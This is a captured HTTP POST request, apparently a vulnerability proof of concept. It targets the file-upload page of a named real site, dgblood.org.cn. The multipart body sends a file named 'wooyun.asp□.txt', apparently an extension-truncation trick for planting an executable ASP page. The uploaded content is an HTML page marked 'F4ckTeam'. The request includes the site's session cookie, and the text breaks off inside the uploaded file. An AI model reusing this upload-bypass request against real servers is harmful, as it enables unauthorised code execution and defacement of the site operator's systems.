 POST /upload_file.asp?keyno=0&pic=0&tablename=visainfo HTTP/1.1
Host: dgblood.org.cn:9091
Proxy-Connection: keep-alive
Content-Length: 2193
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://dgblood.org.cn:9091
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.154 Safari/537.36 LBBROWSER
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFObPAWOz6OgzmoVY
Referer: http://dgblood.org.cn:9091/upload_file.asp?keyno=0&pic=0&tablename=visainfo
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDAQBCQQQB=ODFNEFKABBDBHFAEDGGCCPJH; CNZZDATA2444201=cnzz_eid%3D928563437-1452401160-null%26ntime%3D1452401160
------WebKitFormBoundaryFObPAWOz6OgzmoVY
Content-Disposition: form-data; name="filename"; filename="wooyun.asp□.txt"
Content-Type: application/octet-stream
<html>
<head>
<title>
□□□□□□ - F4ckTeam
</title>
</head>
<body bgcolor="black">
www.wooyun.org